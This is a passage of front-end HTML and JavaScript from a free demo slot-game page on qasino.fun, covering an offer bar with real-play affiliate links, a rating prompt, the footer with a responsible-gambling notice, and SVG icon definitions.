		if(location.href==document.referrer) {ljs();return}
		const gameMenu=true
		if (gameMenu) {//if(offerLink!="") {
			var tmpcur="";
			if(typeof offerBanner=="undefined") window.offerBanner="";
			if(typeof offerLink=="undefined") window.offerLink="";
			if(typeof offerTextFun=="undefined") window.offerTextFun="Play DEMO";
			if(typeof tmaLink=="undefined") window.tmaLink="";
			try {tmpcur=" <b>"+getCurrencySymbol(nld, getCur)+"</b>"} catch(er) {}
			const html=["<div id='offerbar'>"];
			html.push("<span style='display: flex; align-items: center; justify-content: center;flex:1 1 100%;margin-top:auto;'>")
			if(gameData.img!="") {
				html.push("<span style='margin-right:12px;'>")
				html.push("<img style='border-radius:10px;' decoding='async' src='"+gameData.img+"' height=100 class='Ogame' alt=\""+gameData.name+"\">")
				html.push("</span>")
			}
			html.push("<span>")
				html.push("<b id='Oname' style='display:block;font-size:14px'>"+gameData.name+"</b>")
				html.push("<span style='display:block;font-size:12px;color:#a3a1a6'>"+gameData.p+"</span>")
				html.push(`<div style='margin-top:10px;'><a href="javascript:faved()" class="tckeep"><svg class="favSvg" width="18" height="18"><use xlink:href="#faving"></use></svg></a></div>`)
			html.push("</span>")
			html.push("</span>")
			html.push("<div id='offerbarCont' "+ (offerBanner!="" ? " class='fend'" : "") +">")
				if(offerLink!="") {
					html.push("<span class='Obut forReal'><a href='"+offerLink+"' onclick='ygoals(\"1\")' target='_blank'><span>"+offerText+ tmpcur +"</span></a></span>")
				}
				html.push("<span class='Obut forFun' onclick='offerbarRem()'>"+offerTextFun+"</span>")
				if(window.videocount!=0) {
					//html.push("<a href='"+gameData.url+"big-wins/' class='Obut forFun'><svg width=20 height=14 style='vertical-align: text-top; '><use xlink:href='#playbut'></use></svg> Big & Max <b>Win Videos</b> ("+window.videocount+")</a>")
				}
				if (tmaLink!="") {
					const tmastartData={ render: "game", game: gameData.url }
    				const tmamainData= { ref: 7910148576, launch: tmastartData }

					html.push("<span class='Obut forFun' onclick='location.href=\""+tmaLink+btoa(JSON.stringify(tmamainData))+"\"' style='background: #32d1eb; color: black; font-weight: bold;'>"+tmaText+"</span>")
				}
				try {
					if(!isRunningStandalone() && typeof window.onbeforeinstallprompt == 'object') {
						//html.push("<span class='Obut forFun' onclick='downloadSlot()' style='background: #32d1eb; color: black; font-weight: bold;'>"+offerDownload+"</span>")
					}
				} catch(er) {}
				try {
					if(isMobile) {
						//html.push('<a class="Obut forFun" onclick="fbw(\'appDownload\')"  href="https://play.google.com/store/apps/details?id=com.ferkur.qasino.qasinofun" target="_blank" style="background: #232323;color: black;font-weight: bold;display: flex;padding: 0px 0px;justify-content: center;text-align: center;align-items: center;color: #fff;text-decoration:none;border-radius:8px;"><img src="/img/playstoreLogo.svg" style="width: 100%;"></a>')
					}
				} catch(er) {

				}
			html.push("</div>")
			if(offerBanner!="") {
				html.push("<span id='offerBanner'>"+offerBanner+"</span>")
			}
			//html.push(`<span id='offerBanner'><ins class="adsbypro" build="0" pid="691" style="display: block;height: 100px;text-decoration:none;margin:10px 10px" format="responsive"></ins></span>`)
			html.push("</div>")
			var range = document.createRange();
	        var documentFragment = range.createContextualFragment(html.join(""));
	        document.querySelector("#theatre").prepend(documentFragment);
	        try {proAds.run()} catch(er) {}
	        isfaved()
		} else {
			ljs();
		}
	}
	setTimeout(() => {
		if(localStorage.getItem("rated"+gId)==null) {
			var lastasked=localStorage.getItem("asked"+gId) || 0;
			var _ts=Math.floor(new Date().getTime()/1000);
			if(lastasked==0 || _ts-lastasked>80000) {
				rateSlot(true)
			}
		}
	},60000*2)
	async function rateSlot(force) {
		if(!force) {
			fbw("rateSlot")
		}
		try {
			document.querySelector(".ratingParent").remove();
			document.querySelector("#yorumlarParent").remove();
		} catch(er) {}
		await imp("modal");
		modal.url({"cb":(() => {rateLib.mem.showComments(144)}),url:"/ratingModal.asp?gameId=144&c=2","style":"margin-top:40px"})
		var _ts=Math.floor(new Date().getTime()/1000);
		localStorage.setItem("asked"+gId,_ts)
	}
	function ljs() {
	    var asS = document.createElement('script'); asS.type = 'text/javascript'; asS.async = true; 
	    asS.src = "/njs/fun?id=144"; 
	    asS.onload=function() {
		    if(isMobile && window.innerWidth<600) {
		  		setTimeout(() => {swiper()},2000)
			}
			document.querySelector("#infobar").remove()
		}
	    document.head.appendChild(asS);
	    setTimeout(function(argument) {
			checkOffers()
		},60000*3)
	}
	const parentSlug="pragmatic-play"
	const gameIs="Juicy Fruits";
	const gameData={"name":gameIs,"url":"/pragmatic-play/juicy-fruits/","img":"https://static.qasino.fun/images/games/o/144.png","p":"Pragmatic Play","ps":"/pragmatic-play/","w":"339","h":"180"}
	lp()
	isfaved()
	window.testMode=""
	fetch("/forReal.asp?id=144").then((response) => response.text())
	.then((cont) => {
		var tmpcur="";
		try {tmpcur=getCurrencySymbol(nld, getCur)} catch(er) {}
		const cs=cont.split("~");const zs=cs[1].split("**")
		window.offerLink=zs[1];window.offerText=zs[0];window.offerTextFun=zs[2];window.offerBanner=zs[3];window.offerDownload=zs[4];
		window.tmaLink=zs[5];window.tmaText=zs[6]
	    if(cs[0]!="") document.querySelector(".forReal").innerHTML=cs[0].replace('$',tmpcur || '$');
	    offerbar();
	}).catch((err) => {
		if(isbot) ljs()
		else offerbar();
	})
</script>
<script type="text/javascript">
new MutationObserver(function(mutations) {
  mutations.some(function(mutation) {
    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
      console.log(mutation);
      if(mutation.oldValue=="about:blank") return;
      if(mutation.oldValue!=mutation.target.src) {
      	//goB--;
      }
      console.log('Old src: ', mutation.oldValue);
      console.log('New src: ', mutation.target.src);
      return true;
    }

    return false;
  });
}).observe(document.querySelector("#playIt"), {
  attributes: true,
  attributeFilter: ['src'],
  attributeOldValue: true,
  characterData: false,
  characterDataOldValue: false,
  childList: false,
  subtree: true
});
</script><style type="text/css">
	.demobutv2 {
	    color: #fff;
	    border: solid 2px #75f278;
	    font-size: 13px;
	    margin: 0px 10px 10px 10px;
	    display: inline-block;
	    padding: 4px 10px;
	    text-decoration: none;
	    border-radius: 4px;
	}
	.demobutv2:hover {color: #75f278}
</style></div>
<div id="footer"><div id="footerLinks"><a href='https://www.youtube.com/@qasinofun'><svg class="" width=20 height=20><use xlink:href="#youtube"></use></svg> @qasinofun</a> <a href='https://www.instagram.com/qasinofun'><svg class="" width=20 height=20><use xlink:href="#instagram"></use></svg> @qasinofun</a> <a href='/our-friends/'>Our Friends</a> <a href='/privacy/'>Privacy Policy</a> <a href='/cookies/'>Cookie Policy</a> <a href='/contact/'>Contact</a> </div>
<style type="text/css">
	#bottom {width: 100%;max-width: var(--maxw);margin: 10px auto;text-align: center;color: #d4f730}
	#footerBadges {width: 100%;max-width: var(--maxw);margin: 10px auto;display: flex;align-items: center;}
	#footerWarn {width: 100%;max-width: var(--maxw);margin: 10px auto;font-size: 12px;padding: 10px}
	#footerWarn a {color: #ef681d;}
	#footerBrand {font-family: 'Kanit', sans-serif;display: inline-flex;color: #fff;text-decoration: none;line-height: 38px;font-size: 16px;height: 38px;align-items: center;}
	.eteenyo {fill: #fff}
		#footerBrand > svg {margin: 0px 4px}</style><div id="bottom"><a href="/" id="footerBrand"><img src="/img/logofull.svg" width="110" alt="qasino.fun logo"></a><br>Play for Fun: Enjoy Free Slot Games Without Spending a Dime!</div>
		<div id="footerWarn">
			Please be aware that casino games, even when played in demo mode, can be addictive. Always gamble responsibly and within your means. If you feel that you or someone you know may have a gambling problem, please seek help from organizations such as <a href="https://www.gamcare.org.uk/" target="_blank">GamCare</a> or <a href="https://www.begambleaware.org/" target="_blank">BeGambleAware</a>, or <a href='tel:+18004262537'>call 1-800-GAMBLER</a>.
		</div>
		<div id="footerBadges"><a href="https://www.begambleaware.org/" target="_blank"><svg height="16" width="160"><title>begambleaware.org</title><use xlink:href="#gaware"></use></svg></a> <svg class="eteenyo" width=22 height=22><use xlink:href="#eteen"></use></svg></div></div>
<svg class='hidden'>
	<symbol id="closeex" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/><path d="m21 3.998c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-8.991 6.932 2.717-2.718c.146-.146.338-.219.53-.219.405 0 .751.325.751.75 0 .193-.073.384-.219.531l-2.718 2.717 2.728 2.728c.147.147.22.339.22.531 0 .427-.349.75-.75.75-.192 0-.384-.073-.531-.219l-2.728-2.728-2.728 2.728c-.146.146-.339.219-.531.219-.401 0-.75-.323-.75-.75 0-.192.073-.384.22-.531l2.728-2.728-2.722-2.722c-.146-.147-.219-.338-.219-.531 0-.425.346-.749.75-.749.192 0 .384.073.53.219z" fill="currentColor"/></symbol>
	<symbol id="close2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path d="M12 2a10 10 0 1 1 0 20 10 10 0 0 1 0-20zm0 9L9.3 8.1a.7.7 0 0 0-1 1l2.6 2.8-2.7 2.7a.7.7 0 1 0 1 1l2.8-2.6 2.7 2.7.6.2a.8.8 0 0 0 .5-1.3L13 12l2.7-2.7a.7.7 0 0 0-1-1z" fill="currentColor"/>
	</symbol>
	<symbol id="close" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path fill-rule="evenodd" clip-rule="evenodd" d="M12 22c-4.7 0-7 0-8.5-1.5C2 19.1 2 16.7 2 12s0-7 1.5-8.5C4.9 2 7.3 2 12 2s7 0 8.5 1.5C22 4.9 22 7.3 22 12s0 7-1.5 8.5C19.1 22 16.7 22 12 22ZM9 9c.3-.3.7-.3 1 0l2 2 2-2a.8.8 0 0 1 1 1l-2 2 2 2a.7.7 0 1 1-1 1l-2-2-2 2a.7.7 0 1 1-1-1l2-2-2-2a.7.7 0 0 1 0-1Z" fill="currentColor"/>
	</symbol>
	<symbol id="arrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.33 24l-2.83-2.829 9.339-9.175-9.339-9.167 2.83-2.829 12.17 11.996z"/></symbol>
	<symbol id="video" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z" fill="currentColor"/></symbol>
	<symbol id="gift" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 24h-9v-12h9v12zm0-18h-11v4h11v-4zm2 18h9v-12h-9v12zm0-18v4h11v-4h-11zm4.369-6c-2.947 0-4.671 3.477-5.369 5h5.345c3.493 0 3.53-5 .024-5zm-.796 3.621h-2.043c.739-1.121 1.439-1.966 2.342-1.966 1.172 0 1.228 1.966-.299 1.966zm-9.918 1.379h5.345c-.698-1.523-2.422-5-5.369-5-3.506 0-3.469 5 .024 5zm.473-3.345c.903 0 1.603.845 2.342 1.966h-2.043c-1.527 0-1.471-1.966-.299-1.966z" fill="currentColor"/></symbol>
	<symbol id="homepage" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 13v10h-6v-6h-6v6h-6v-10h-3l12-12 12 12h-3zm-1-5.907v-5.093h-3v2.093l3 3z" fill="currentColor"/></symbol>
	<symbol id="refreshex" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/><path d="m11.998 2.001c5.517 0 9.997 4.48 9.997 9.997 0 5.518-4.48 9.998-9.997 9.998-5.518 0-9.998-4.48-9.998-9.998 0-5.517 4.48-9.997 9.998-9.997zm-4.496 6.028-.002-.825c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.048c0 .414.336.75.75.75h3.022c.414 0 .75-.336.75-.75s-.336-.756-.75-.756h-1.512c.808-1.205 2.182-1.998 3.74-1.998 2.483 0 4.5 2.016 4.5 4.5 0 2.483-2.017 4.5-4.5 4.5-1.956 0-3.623-1.251-4.242-2.997-.106-.299-.389-.499-.707-.499-.518 0-.88.513-.707 1.001.825 2.327 3.048 3.995 5.656 3.995 3.312 0 6-2.689 6-6 0-3.312-2.688-6-6-6-1.79 0-3.399.786-4.498 2.031z" fill="currentColor"/></symbol>
	<symbol id="refresh" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 3.5C2 4.9 2 7.3 2 12s0 7 1.5 8.5C4.9 22 7.3 22 12 22s7 0 8.5-1.5C22 19.1 22 16.7 22 12s0-7-1.5-8.5C19.1 2 16.7 2 12 2S5 2 3.5 3.5Zm2 7.6A6.6 6.6 0 0 1 17 7.5a.7.7 0 0 1-1.2 1A5 5 0 0 0 7 11h.3a.8.8 0 0 1 .6 1.3l-1.2 1.1c-.3.3-.8.3-1 0l-1.2-1.1A.7.7 0 0 1 5 11h.5Zm11.8-.6c.3-.3.8-.3 1 0l1.2 1.1A.7.7 0 0 1 19 13h-.5A6.6 6.6 0 0 1 7 16.5a.8.8 0 0 1 1.2-1A5 5 0 0 0 17 13h-.3a.8.8 0 0 1-.6-1.3l1.2-1.1Z" fill="currentColor"/>
	</symbol>
	<symbol id="youtube" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4.652 0h1.44l.988 3.702.916-3.702h1.454l-1.665 5.505v3.757h-1.431v-3.757l-1.702-5.505zm6.594 2.373c-1.119 0-1.861.74-1.861 1.835v3.349c0 1.204.629 1.831 1.861 1.831 1.022 0 1.826-.683 1.826-1.831v-3.349c0-1.069-.797-1.835-1.826-1.835zm.531 5.127c0 .372-.19.646-.532.646-.351 0-.554-.287-.554-.646v-3.179c0-.374.172-.651.529-.651.39 0 .557.269.557.651v3.179zm4.729-5.07v5.186c-.155.194-.5.512-.747.512-.271 0-.338-.186-.338-.46v-5.238h-1.27v5.71c0 .675.206 1.22.887 1.22.384 0 .918-.2 1.468-.853v.754h1.27v-6.831h-1.27zm2.203 13.858c-.448 0-.541.315-.541.763v.659h1.069v-.66c.001-.44-.092-.762-.528-.762zm-4.703.04c-.084.043-.167.109-.25.198v4.055c.099.106.194.182.287.229.197.1.485.107.619-.067.07-.092.105-.241.105-.449v-3.359c0-.22-.043-.386-.129-.5-.147-.193-.42-.214-.632-.107zm4.827-5.195c-2.604-.177-11.066-.177-13.666 0-2.814.192-3.146 1.892-3.167 6.367.021 4.467.35 6.175 3.167 6.367 2.6.177 11.062.177 13.666 0 2.814-.192 3.146-1.893 3.167-6.367-.021-4.467-.35-6.175-3.167-6.367zm-12.324 10.686h-1.363v-7.54h-1.41v-1.28h4.182v1.28h-1.41v7.54zm4.846 0h-1.21v-.718c-.223.265-.455.467-.696.605-.652.374-1.547.365-1.547-.955v-5.438h1.209v4.988c0 .262.063.438.322.438.236 0 .564-.303.711-.487v-4.939h1.21v6.506zm4.657-1.348c0 .805-.301 1.431-1.106 1.431-.443 0-.812-.162-1.149-.583v.5h-1.221v-8.82h1.221v2.84c.273-.333.644-.608 1.076-.608.886 0 1.18.749 1.18 1.631v3.609zm4.471-1.752h-2.314v1.228c0 .488.042.91.528.91.511 0 .541-.344.541-.91v-.452h1.245v.489c0 1.253-.538 2.013-1.813 2.013-1.155 0-1.746-.842-1.746-2.013v-2.921c0-1.129.746-1.914 1.837-1.914 1.161 0 1.721.738 1.721 1.914v1.656z" fill="currentColor"/></symbol>
	<symbol id="instagram" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
	  <path d="M25.8 8A1.8 1.8 0 1 1 24 6.2c1 0 1.8.8 1.8 1.8zM16 21a5 5 0 1 1 5-5 5 5 0 0 1-5 5zm0-12.7a7.7 7.7 0 1 0 7.7 7.7c0-4.3-3.4-7.7-7.7-7.7zm0-4.6h6c1 .1 2 .3 2.9.6a5 5 0 0 1 2.8 2.8c.3.9.5 1.8.5 2.8a105.4 105.4 0 0 1-.5 15l-1.1 1.7c-.5.5-1.1.8-1.7 1-.9.4-1.9.6-2.9.6a106 106 0 0 1-15-.5h.1c-.7-.3-1.3-.7-1.7-1.1-.5-.5-.9-1-1.1-1.7-.4-.9-.6-1.9-.6-2.9V10c0-1.1.2-2 .6-3v.1A4.4 4.4 0 0 1 7 4.3c.8-.3 1.8-.5 2.8-.6h6zM16 1H9.8a11 11 0 0 0-3.7.8c-1 .4-1.8 1-2.6 1.7-.7.8-1.3 1.6-1.7 2.6C1.4 7.4 1 8.6 1 9.9A104.5 104.5 0 0 0 1.8 26c.8 2 2.4 3.5 4.3 4.3 1.2.4 2.4.7 3.7.7a104.5 104.5 0 0 0 16.1-.7c2-.8 3.5-2.4 4.3-4.3.4-1.2.7-2.4.7-3.7A104.5 104.5 0 0 0 30.2 6c-.4-1-1-1.8-1.7-2.6a7.3 7.3 0 0 0-2.6-1.7c-1.2-.4-2.4-.7-3.7-.7L16 1z" fill="currentColor"/>
	</symbol>
	<symbol id="veclogo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" xml:space="preserve">
	  <path d="M305.9 10.2 143.2 172.9c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0L504.5 209c10-10 10-26.1 0-36L342 10.2c-10-10-26.1-10-36 0z" fill="#ff6465"/>
	  <g fill="#fff">
	    <circle cx="210" cy="190.9" r="22.4"/>
	    <circle cx="323.9" cy="77" r="22.4"/>
	    <circle cx="323.9" cy="304.7" r="22.4"/>
	    <circle cx="437.7" cy="190.9" r="22.4"/>
	  </g>
	  <path d="M349.5 327.9 187 165.2c-10-10-10-26 0-36l-43.7 43.7c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0l43.6-43.6c-10 10-26 10-36 0z" opacity=".1"/>
	  <path d="M255.5 228.3h-230C11.4 228.3 0 239.7 0 253.8v230c0 14 11.4 25.5 25.5 25.5h230c14 0 25.5-11.4 25.5-25.5v-230c0-14.1-11.4-25.5-25.5-25.5z" fill="#515262"/>
	  <g fill="#fff">
	    <circle cx="140.5" cy="368.8" r="22.4"/>
	    <circle cx="60" cy="288.3" r="22.4"/>
	    <circle cx="221" cy="288.3" r="22.4"/>
	    <circle cx="60" cy="449.3" r="22.4"/>
	    <circle cx="221" cy="449.3" r="22.4"/>
	  </g>
	  <path d="M54.6 483.8v-230c0-14.1 11.4-25.5 25.4-25.5H25.5C11.4 228.3 0 239.7 0 253.8v230c0 14 11.4 25.5 25.5 25.5H80c-14 0-25.4-11.4-25.4-25.5z" opacity=".1"/>
	</symbol>
	<symbol id="searchSvg"  stroke-miterlimit="10" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path d="M6.4.5C7.8 0 9.6 0 12 0c2.3 0 4.2.1 5.6.5 1.7.3 3 1 4 1.9 1 1 1.6 2.4 2 4 .3 1.4.4 3.3.4 5.6s-.1 4.2-.5 5.6c-.2 1.5-.9 2.9-1.9 4-1 1-2.4 1.6-4 2-1.4.3-3.3.4-5.6.4s-4.2-.1-5.6-.5c-1.5-.2-2.9-.9-4-1.9-1-1-1.6-2.4-2-4C0 16.2 0 14.4 0 12c0-2.3.1-4.2.5-5.6.3-1.7 1-3 1.9-4 1-1 2.4-1.6 4-2Zm2 10.9a3 3 0 1 1 6 0 3 3 0 0 1-6 0Zm3-5.4a5.4 5.4 0 1 0 2.9 10l1.7 1.6a1.2 1.2 0 0 0 1.6-1.6L16 14.3A5.4 5.4 0 0 0 11.4 6Z" fill-rule="evenodd" fill="currentColor"/>
	</symbol>
	<symbol id="share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
	  <path d="M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z" fill="currentColor"/>
	</symbol>
	<symbol id="eteen" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192.5 192.5">
	  <g data-name="Layer 2">
	    <g data-name="Layer 1">
	      <path d="M96.2 0a96.3 96.3 0 0 0 0 192.5A96.3 96.3 0 1 0 96.2 0Zm64.3 142.5v-.1a79.1 79.1 0 0 1-128 .7 78.6 78.6 0 0 1-11.7-23l-.2-.7-.8-2.8-.3-1-.6-2.8-.2-.7a79 79 0 0 1-.6-3.5l-.2-1.3a151.8 151.8 0 0 1-.4-4l-.2-1.6V98.8l-.2-2.5a79.1 79.1 0 0 1 158-5.7v.7a68.5 68.5 0 0 1 .2 4.2v4.2l-.1 1.3-.2 2.8-.1 1-.4 3.1-.1.7a74 74 0 0 1-.6 3.4l-.1.4-.8 3.5v.3l-1 3.6a78.9 78.9 0 0 1-11.3 22.7Z"/>
	      <path d="M37 120.4h-8.1v15.2h33.7v-15.2h-7.2V60.7H24.5v13.4H37v46.3zM141.7 79.2h14v18.2h17.6v14.2h-17.9v17.6h-13.7v-17.4h-18.6V97.4h18.3l.3-18.2zM108.6 95.1s12.4-5.3 6.7-21.6-25.8-13.7-25.8-13.7S72.2 62 70.3 76.5a19 19 0 0 0 1.5 10c2.8 6.7 6.7 8.7 6.7 8.7s-17.4 6-11.6 26C71.7 138 90.5 138 96 137.6l3-.1c4-.2 15.6-1.6 20-14.2 4.9-14.9-3-25-10.4-28.2Zm-17-20a7.2 7.2 0 1 1-5.6 5.7 7.2 7.2 0 0 1 5.7-5.7Zm3 46.5a9.3 9.3 0 1 1 7.6-7.6 9.3 9.3 0 0 1-7.5 7.6Z"/>
	    </g>
	  </g>
	</symbol>
	<symbol id="gaware" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 794 105">
	  <path d="M0 54.5C0 18.3 15.8 0 40.8 0 58 0 71 8.4 74.7 27.4l.6 3-14.8 3.3-.6-2.8C57 18.1 50 13.2 40.5 13.2 27 13.2 16.2 25 16.2 53.5c0 27 9.8 38.3 23.4 38.3 9.7 0 21-5 21-23v-3H39.3V53.2h36.1v50H62.5L61.6 91c-4.8 10-14.2 14-25.2 14C14.4 105 0 87.4 0 54.5Zm131 41.8a26.2 26.2 0 0 1-20 8.7c-13.6 0-22.4-9.2-22.4-20.9 0-12.8 10.6-19 19.9-21.6l22.4-6.4v-2.6c0-8.1-5-12.2-13-12.2-7.4 0-13.4 4.7-16 9.9l-.4.9L90 46l.8-1.5C94 38 102.8 29 119.2 29S146 37.3 146 52.2v38.1c0 3.7.2 8.4.9 11.6l.3 1.3H132l-.2-.7c-.4-2-.7-4-.8-6.2Zm-16-2.8c6.7 0 12.6-3.9 16-8.1V67.1L115.2 72c-6 1.9-11.2 5-11.2 11.2s4.2 10.4 10.9 10.4ZM233.6 42c-6 0-12.2 4.1-15.7 7.6v53.6h-15v-50c0-7.4-3.8-11.2-11-11.2-6 0-12.3 4.1-15.7 7.6v53.6H161V30.7h14.3v8A30.3 30.3 0 0 1 197 29c10.2 0 16.2 4.6 19.1 11 5.6-6.5 14-11 22.7-11 15 0 21 10 21 20.9v53.3h-15v-50c0-7.4-3.8-11.2-11.1-11.2Zm57 54.6-1.5 6.6h-12.7V1.7h15v35a24 24 0 0 1 18-7.7c16.6 0 27.7 12.3 27.7 37s-11.7 39-28.3 39c-7.3 0-14.2-3-18.2-8.4Zm15.3-3.8c8.6 0 15.9-7.8 15.9-26.4s-7.6-25-16.1-25c-5.8 0-10.6 2.8-14.3 6.6v37.8c3.8 4 8.8 7 14.6 7Zm43.7-91.1h15v101.5h-15V1.7ZM378 68c0-22.9 11.5-39 31.5-39 14 0 28.8 8.4 28.8 34.5v6.8h-45.5v.9c0 14 7.4 21.9 17.3 21.9 6.3 0 11.7-2.6 15.3-9.1l.9-1.6 11.9 5-.7 1.5c-5.4 10.7-15 16-27.9 16C391.4 105 378 92.2 378 68Zm46.1-7.7v-1c0-13.2-7-18.1-14.6-18.1S394.3 47 393 60.3h31Z" fill="#ffffff"/>
	  <path fill="#ef681c" d="M478.4 1.7h21.9L529 103.2h-16.1l-7.1-26.6H472l-7.1 26.6h-15.2L478.4 1.7Zm23.9 62.4-13.4-49.9-13.3 49.9h26.7Zm22.9-33.4h15l12 51.8 13.1-51.8h14.3l12.9 51.8 12.3-51.8h13.8l-18.7 72.5h-15l-13-51.6-13.2 51.6h-14.8l-18.7-72.5ZM663 96.3a26.2 26.2 0 0 1-20 8.7c-13.6 0-22.4-9.2-22.4-20.9 0-12.8 10.6-19 19.9-21.6l22.4-6.4v-2.6c0-8.1-5-12.2-13-12.2-7.4 0-13.3 4.7-16 9.9l-.4.9-11.4-6.1.7-1.5C626 38 634.8 29 651.2 29S678 37.3 678 52.2v38.1c0 3.7.2 8.4.9 11.6l.3 1.3h-15l-.2-.7c-.5-2-.8-4-1-6.2Zm-16-2.8c6.7 0 12.6-3.9 16-8.1V67.1L647.2 72c-6 1.9-11.2 5-11.2 11.2s4.2 10.4 10.9 10.4Zm45.7-62.8h14v13.7c9.6-11.2 18.2-14.5 25.4-14.7v14c-10.1 0-18.1 5.7-24.4 11.4v48.1h-15V30.7Zm41 37.3c0-22.9 11.5-39 31.5-39 14 0 28.8 8.4 28.8 34.5v6.8h-45.5v.9c0 14 7.4 21.9 17.3 21.9 6.3 0 11.7-2.6 15.3-9.1l.9-1.6 11.9 5-.7 1.5c-5.4 10.7-15 16-27.9 16-18.2 0-31.6-12.8-31.6-36.9Zm46.1-7.7v-1c0-13.2-7-18.1-14.6-18.1s-15.3 5.8-16.6 19.1h31.2Z"/>
	</symbol>
	<symbol id="faving2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 4.435c-1.989-5.399-12-4.597-12 3.568 0 4.068 3.06 9.481 12 14.997 8.94-5.516 12-10.929 12-14.997 0-8.118-10-8.999-12-3.568z" fill="currentColor"/></symbol>
	<symbol id="faving" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	  <path fill="none" d="M0 0h24v24H0z"/>
	  <path d="M12 4.5a6 6 0 0 1 8.5 8.5L12 21.5 3.5 13A6 6 0 0 1 12 4.5z" fill="currentColor"/>
	</symbol>
	<symbol id="favings" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	  <path fill="none" d="M0 0h24v24H0z"/>
	  <path d="M17.4 11a3.6 3.6 0 0 1 5 0 3.6 3.6 0 0 1 0 5L17 21.6l-5.4-5.4a3.6 3.6 0 0 1 0-5 3.6 3.6 0 0 1 5 0l.4.3.4-.4zm1.8-6.2A6 6 0 0 1 21 8c-1.3-.3-2.7 0-3.9.7-2.1-1.3-5-1-6.9.8a5.6 5.6 0 0 0-.1 7.7l.1.2 2.5 2.4-1.6 1.6L2.5 13A6 6 0 0 1 11 4.5a6 6 0 0 1 8.2.3z" fill="currentColor"/>
	</symbol>
	<symbol id="fscreen" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 9h-2v-5h-7v-2h9v7zm-9 13v-2h7v-5h2v7h-9zm-15-7h2v5h7v2h-9v-7zm9-13v2h-7v5h-2v-7h9z" fill="currentColor"/></symbol>
	<symbol id="maxmul" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3.752l-4.423-3.752-7.771 9.039-7.647-9.008-4.159 4.278c2.285 2.885 5.284 5.903 8.362 8.708l-8.165 9.447 1.343 1.487c1.978-1.335 5.981-4.373 10.205-7.958 4.304 3.67 8.306 6.663 10.229 8.006l1.449-1.278-8.254-9.724c3.287-2.973 6.584-6.354 8.831-9.245z" fill="currentColor"/></symbol>
	<symbol id="perc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
